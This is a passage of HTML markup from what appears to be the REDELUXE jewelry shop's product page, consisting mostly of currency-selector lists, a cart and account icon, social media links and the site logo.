                    <span>INR ₹</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ISK" data-popout-option>
                    <span>ISK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JMD" data-popout-option>
                    <span>JMD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JPY" data-popout-option>
                    <span>JPY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KES" data-popout-option>
                    <span>KES KSh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KGS" data-popout-option>
                    <span>KGS som</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KHR" data-popout-option>
                    <span>KHR ៛</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KMF" data-popout-option>
                    <span>KMF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KRW" data-popout-option>
                    <span>KRW ₩</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KYD" data-popout-option>
                    <span>KYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KZT" data-popout-option>
                    <span>KZT ₸</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LAK" data-popout-option>
                    <span>LAK ₭</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LBP" data-popout-option>
                    <span>LBP ل.ل</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LKR" data-popout-option>
                    <span>LKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MAD" data-popout-option>
                    <span>MAD د.م.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MDL" data-popout-option>
                    <span>MDL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MKD" data-popout-option>
                    <span>MKD ден</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MMK" data-popout-option>
                    <span>MMK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MNT" data-popout-option>
                    <span>MNT ₮</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MOP" data-popout-option>
                    <span>MOP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MUR" data-popout-option>
                    <span>MUR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MVR" data-popout-option>
                    <span>MVR MVR</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MWK" data-popout-option>
                    <span>MWK MK</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MYR" data-popout-option>
                    <span>MYR RM</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NGN" data-popout-option>
                    <span>NGN ₦</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NIO" data-popout-option>
                    <span>NIO C$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NPR" data-popout-option>
                    <span>NPR Rs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NZD" data-popout-option>
                    <span>NZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PEN" data-popout-option>
                    <span>PEN S/</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PGK" data-popout-option>
                    <span>PGK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PHP" data-popout-option>
                    <span>PHP ₱</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PKR" data-popout-option>
                    <span>PKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PLN" data-popout-option>
                    <span>PLN zł</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PYG" data-popout-option>
                    <span>PYG ₲</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="QAR" data-popout-option>
                    <span>QAR ر.ق</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RON" data-popout-option>
                    <span>RON Lei</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RSD" data-popout-option>
                    <span>RSD РСД</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RWF" data-popout-option>
                    <span>RWF FRw</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SAR" data-popout-option>
                    <span>SAR ر.س</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SBD" data-popout-option>
                    <span>SBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SEK" data-popout-option>
                    <span>SEK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SGD" data-popout-option>
                    <span>SGD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SHP" data-popout-option>
                    <span>SHP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SLL" data-popout-option>
                    <span>SLL Le</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="STD" data-popout-option>
                    <span>STD Db</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="THB" data-popout-option>
                    <span>THB ฿</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TJS" data-popout-option>
                    <span>TJS ЅМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TOP" data-popout-option>
                    <span>TOP T$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TTD" data-popout-option>
                    <span>TTD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TWD" data-popout-option>
                    <span>TWD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TZS" data-popout-option>
                    <span>TZS Sh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UAH" data-popout-option>
                    <span>UAH ₴</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UGX" data-popout-option>
                    <span>UGX USh</span>
                  </a>
                </li>
                <li class="popout-list__item is-active">
                  <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                    <span>USD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UYU" data-popout-option>
                    <span>UYU $U</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UZS" data-popout-option>
                    <span>UZS so'm</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VND" data-popout-option>
                    <span>VND ₫</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VUV" data-popout-option>
                    <span>VUV Vt</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="WST" data-popout-option>
                    <span>WST T</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XAF" data-popout-option>
                    <span>XAF CFA</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XCD" data-popout-option>
                    <span>XCD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XOF" data-popout-option>
                    <span>XOF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XPF" data-popout-option>
                    <span>XPF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="YER" data-popout-option>
                    <span>YER ﷼</span>
                  </a>
                </li></ul>

            <input type="hidden" name="currency_code" id="CurrencySelector-header-mobile-top" value="USD" data-popout-input>
          

          
        </popout-select>
      </div></form></div><div class="header__mobile__button">
        <a href="/account" class="navlink"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-profile-circled" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.271 18.346S6.5 15.5 12 15.5s7.73 2.846 7.73 2.846M12 12a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Account</span>
        </a>
      </div><div class="header__mobile__button">
      <a href="/cart" class="navlink navlink--cart navlink--cart--icon"  data-cart-toggle >
        <div class="navlink__cart__content">
    <span class="visually-hidden">Cart</span>

    <span class="header__cart__status__holder">
      <span class="header__cart__status" data-status-separator=": " data-cart-count="0">
        0
      </span><!-- /snippets/social-icon.liquid -->
 

<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 24 24"><path d="m19.26 9.696 1.385 9A2 2 0 0 1 18.67 21H5.33a2 2 0 0 1-1.977-2.304l1.385-9A2 2 0 0 1 6.716 8h10.568a2 2 0 0 1 1.977 1.696zM14 5a2 2 0 1 0-4 0" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
  </div>
      </a>
    </div>
  </div>
    </div>

    <div class="header__desktop" data-header-desktop><div class="header__desktop__upper" data-takes-space-wrapper>
            <div data-child-takes-space class="header__desktop__bar__l"><!-- /snippets/social.liquid --><ul class="social__links">
	 
		<li> 
			<a href="https://instagram.com/redeluxe" class="social__link" title="REDELUXE on Instagram" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 24 24"><path d="M12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5z" stroke="#000"/><path d="m17.5 6.51.01-.011" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Instagram</span></a>
    </li>
  
	
		<li>
			<a href="https://www.facebook.com/myredeluxe" class="social__link" title="REDELUXE on Facebook" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 24 24"><path d="M17 2h-3a5 5 0 0 0-5 5v3H6v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3V2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Facebook</span></a>
    </li>
  
	
	
		<li>
			<a href="https://www.tiktok.com/@redeluxe" class="social__link" title="REDELUXE on TikKok" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 24 24"><path d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M10 12a3 3 0 1 0 3 3V6c.333 1 1.6 3 4 3" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">TikTok</span></a>
    </li>
  
	
		<li>
			<a href="https://www.pinterest.com/redeluxellc" class="social__link" title="REDELUXE on Pinterest" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 24 24"><path d="M8 14.5c-3-4.5 1.462-8 4.5-8 3.038 0 5.5 1.654 5.5 5.5 0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Pinterest</span></a>
    </li>
  
	
	
		<li>
			<a href="https://www.youtube.com/channel/UCZ1me-yL03iW2_Qf8NEqB0w" class="social__link" title="REDELUXE on YouTube" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 24 24"><path d="m14 12-3.5 2v-4l3.5 2z" fill="#000" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065 2.851.081 4.277.121 5.182 1.053.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275-.906.931-2.331.972-5.183 1.052-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708z" stroke="#000"/></svg><span class="visually-hidden">YouTube</span></a>
    </li>
  
	
	
	
	
	</ul>

</div>
            <div data-child-takes-space class="header__desktop__bar__c"><div class="header__logo header__logo--image">
    <a class="header__logo__link"
        href="/"
    ><figure class="logo__img logo__img--color image-wrapper lazy-image is-loading" style="--aspect-ratio: 7.84;--aspect-ratio-mobile: 7.84;"><img src="//www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=5760&amp;v=1738211766&amp;width=980" alt="REDELUXE" width="980" height="7683" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=22&amp;v=1738211766&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=45&amp;v=1738211766&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=16&amp;v=1738211766&amp;width=130 130w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=33&amp;v=1738211766&amp;width=260 260w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?v=1738211766&amp;width=980 980w" sizes="180px" fetchpriority="high" class=" is-loading ">
</figure>
</a>
  </div></div>

            <div data-child-takes-space class="header__desktop__bar__r"><div class="header__desktop__buttons header__desktop__buttons--icons caps"><div class="header__desktop__button"><!-- /snippets/localization.liquid --><form method="post" action="/localization" id="localization-form-header-desktop" accept-charset="UTF-8" class="popout-header" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/22c-cc-earrings-light-gold" /><div class="popout-header__holder">
        <h2 class="visually-hidden" id="currency-heading-header-desktop">
          Currency
        </h2>

        <popout-select class="popout" submit>
          
            <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-header-desktop" aria-describedby="currency-heading-header-desktop" data-popout-toggle>
              <span data-popout-toggle-text>USD $</span></button>

            <ul id="currency-list-header-desktop" class="popout-list" data-popout-list>
              
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AED" data-popout-option>
                    <span>AED د.إ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AFN" data-popout-option>
                    <span>AFN ؋</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ALL" data-popout-option>
                    <span>ALL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AMD" data-popout-option>
                    <span>AMD դր.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ANG" data-popout-option>
                    <span>ANG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                    <span>AUD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AWG" data-popout-option>
                    <span>AWG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AZN" data-popout-option>
                    <span>AZN ₼</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BAM" data-popout-option>
                    <span>BAM КМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BBD" data-popout-option>
                    <span>BBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BDT" data-popout-option>
                    <span>BDT ৳</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BIF" data-popout-option>
                    <span>BIF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BND" data-popout-option>
                    <span>BND $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BOB" data-popout-option>
                    <span>BOB Bs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BSD" data-popout-option>
                    <span>BSD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BWP" data-popout-option>
                    <span>BWP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BZD" data-popout-option>
                    <span>BZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                    <span>CAD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CDF" data-popout-option>
                    <span>CDF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CHF" data-popout-option>
                    <span>CHF CHF</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CNY" data-popout-option>
                    <span>CNY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CRC" data-popout-option>
                    <span>CRC ₡</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CVE" data-popout-option>
                    <span>CVE $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CZK" data-popout-option>
                    <span>CZK Kč</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DJF" data-popout-option>
                    <span>DJF Fdj</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DKK" data-popout-option>
                    <span>DKK kr.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DOP" data-popout-option>
                    <span>DOP $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DZD" data-popout-option>
                    <span>DZD د.ج</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EGP" data-popout-option>
                    <span>EGP ج.م</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ETB" data-popout-option>
                    <span>ETB Br</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EUR" data-popout-option>
                    <span>EUR €</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FJD" data-popout-option>
                    <span>FJD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FKP" data-popout-option>
                    <span>FKP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                    <span>GBP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GMD" data-popout-option>
                    <span>GMD D</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GNF" data-popout-option>
                    <span>GNF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GTQ" data-popout-option>
                    <span>GTQ Q</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GYD" data-popout-option>
                    <span>GYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HKD" data-popout-option>
                    <span>HKD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HNL" data-popout-option>
                    <span>HNL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HUF" data-popout-option>
                    <span>HUF Ft</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="IDR" data-popout-option>
                    <span>IDR Rp</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ILS" data-popout-option>
                    <span>ILS ₪</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="INR" data-popout-option>
                    <span>INR ₹</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ISK" data-popout-option>
                    <span>ISK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JMD" data-popout-option>
                    <span>JMD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JPY" data-popout-option>
                    <span>JPY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KES" data-popout-option>
                    <span>KES KSh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KGS" data-popout-option>
                    <span>KGS som</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KHR" data-popout-option>
                    <span>KHR ៛</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KMF" data-popout-option>
                    <span>KMF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KRW" data-popout-option>
                    <span>KRW ₩</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KYD" data-popout-option>
                    <span>KYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KZT" data-popout-option>
                    <span>KZT ₸</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LAK" data-popout-option>
                    <span>LAK ₭</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LBP" data-popout-option>
                    <span>LBP ل.ل</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LKR" data-popout-option>
                    <span>LKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MAD" data-popout-option>
                    <span>MAD د.م.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MDL" data-popout-option>
                    <span>MDL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MKD" data-popout-option>
                    <span>MKD ден</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MMK" data-popout-option>
                    <span>MMK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MNT" data-popout-option>
                    <span>MNT ₮</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MOP" data-popout-option>
                    <span>MOP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MUR" data-popout-option>
                    <span>MUR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MVR" data-popout-option>
                    <span>MVR MVR</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MWK" data-popout-option>
                    <span>MWK MK</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MYR" data-popout-option>
                    <span>MYR RM</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NGN" data-popout-option>
                    <span>NGN ₦</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NIO" data-popout-option>
                    <span>NIO C$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NPR" data-popout-option>
                    <span>NPR Rs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NZD" data-popout-option>
                    <span>NZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PEN" data-popout-option>
                    <span>PEN S/</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PGK" data-popout-option>
                    <span>PGK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PHP" data-popout-option>
                    <span>PHP ₱</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PKR" data-popout-option>
                    <span>PKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PLN" data-popout-option>
                    <span>PLN zł</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PYG" data-popout-option>
                    <span>PYG ₲</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="QAR" data-popout-option>
                    <span>QAR ر.ق</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RON" data-popout-option>
                    <span>RON Lei</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RSD" data-popout-option>
                    <span>RSD РСД</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RWF" data-popout-option>
                    <span>RWF FRw</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SAR" data-popout-option>
                    <span>SAR ر.س</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SBD" data-popout-option>
                    <span>SBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SEK" data-popout-option>
                    <span>SEK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SGD" data-popout-option>
                    <span>SGD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SHP" data-popout-option>
                    <span>SHP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SLL" data-popout-option>
                    <span>SLL Le</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="STD" data-popout-option>
                    <span>STD Db</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="THB" data-popout-option>
                    <span>THB ฿</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TJS" data-popout-option>
                    <span>TJS ЅМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TOP" data-popout-option>
                    <span>TOP T$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TTD" data-popout-option>
                    <span>TTD $</span>
                  </a>
                </li>
